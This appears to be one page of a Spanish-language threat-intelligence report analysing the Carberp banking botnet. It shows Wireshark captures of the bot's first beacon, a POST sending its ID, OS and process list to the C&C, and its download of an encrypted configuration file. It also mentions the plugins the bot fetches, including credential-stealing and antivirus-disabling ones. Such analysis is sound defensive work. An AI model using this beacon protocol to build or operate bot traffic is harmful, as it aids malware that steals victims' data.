MalwareIntelligence Inside Carberp Botnet
Primeras conexiones al C&C
La primera conexión con el C&C se realiza contra el archivo first.html, enviando a través del parámetro POST el ID único que identifica al bot como perteneciente a determinada botnet de Carberp, y la lista de procesos que se encuentran en ejecución durante ese momento.
Follow TCP Stream _ □ ✕
Stream Content
POST /set/first.html HTTP/1.1 Host: User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0) Accept: text/html Connection: Close Content-Type: application/x-www-form-urlencoded Content-Length: 459 id=gsbcc06F74C6B9AD9DDB413CF897404AD435CC&os=Windows%20XP%20Service%20Pack% 203&plist=system%2Csmss%2Eexe%2Ccsrss%2Eexe%2Cwinlogon%2Eexe%2Cservices%2Eexe%2Clsass% 2Eexe%2Cvboxservice%2Eexe%2Csvchost%2Eexe%2Csvchost%2Eexe%2Csvchost%2Eexe%2Csvchost%2Eexe %2Csvchost%2Eexe%2Cexplorer%2Eexe%2Cspoolsv%2Eexe%2Cvboxtray%2Eexe%2Cctfmon%2Eexe%2Calg% 2Eexe%2Ciexplore%2Eexe%2Ciexplore%2Eexe%2Cwireshark%2Eexe%2Csvchost%2Eexe%2Cdumpcap%2Eexe %2Csvchost%2Eexe%2Csvchost%2Eexe
Find Save As Print Entire conversation (698 bytes) ○ ASCII ○ EBCDIC ○ Hex Dump ○ C Arrays ◉ Raw
Help Filter Out This Stream Close
Figura 1 – Envío de ID y procesos al C&C
En la segunda conexión con el C&C hace uso de Drive-by para descargar y ejecutar los plugins passw.plug, stopav.plug y miniav.plug. A continuación, descarga el archivo que posee la configuración de la botnet, dentro del directorio /cfg/, en este caso llamado gsbcc:
Follow TCP Stream _ □ ✕
Stream Content
GET /cfg/gsbcc HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0) Host: Cache-Control: no-cache HTTP/1.1 200 OK Server: nginx/0.6.39 Date: Sun, 17 Oct 2010 18:40:41 GMT Content-Type: application/octet-stream Content-Length: 29613 Last-Modified: Sat, 16 Oct 2010 16:35:44 GMT Connection: close Accept-Ranges: bytes BJB....24769578.;x.l.8..Zl..Hw...90Km.!.............B8>;.....Y........,S<..0=lkpn. <........x.....(-.........awnqv...5........(z?"....P.. Rt)8fmq.n {.l{\}..LU...66^mTx.....% *13c...#Zdu......t:......~.ZLO`......V.............rD........L..>+`...| 9.......1lc,.....L.@~]...$fmtXq.{Tg).h...,...b#NqW......eqfpj...rHZ/......v>0.....&] aHNmk"lkl.9........~.....2&........(szde....&.......X>+j.......4.PVxbk8+-.u.,Y`zSu.. \6...4mHcK*.....=wtap...5.aa.......(.......B3.8"0fqvhg.3........b.....w6........ ({n"mf.../........e |o....K.M~]..bwqmv.m.8Y`g] t...c...<6D8.rD....wqelv...r.94......mql......rT~.,h5kjf.z........h.....!x........p=| kr<...1........(g9 ......UdYQo`qrp Xq.a. |Fl..Hw...;7^g.+E....=bk+c.../ Jm:......rlr......D#.Khf%'qq.p........1.....oz........-&{c64....p........f>+q....L...8"0.} ve".m.v]]`.:.. ,....5.."[*...../QQK/...{.36......vtq.....5.sZLm.jm*l.-........x.....5'........?t}p +a...-........Y.........]fTG2 ...N.c.kVe:.6...1...fo&>\+.....0`owe...#Ug)......"wv.....2 [aQve}v8e`.m.........h.....hg........v (2!9...!........{DBD....... {VFij"342H2w"\kgBt..H:...3y.<.m......$qgp...bL{d......v+h.....0] bL.,aja9 .v.........o.....il..........|yovm...m........9ia?.....Q.@/.w.wj]mf] $.uV?!.)..E`...lr.d[#@....s 26:...!
Find Save As Print Entire conversation (29989 bytes) ○ ASCII ○ EBCDIC ○ Hex Dump ○ C Arrays ◉ Raw
Help Filter Out This Stream Close
Figura 2 – Petición de archivo de configuración
5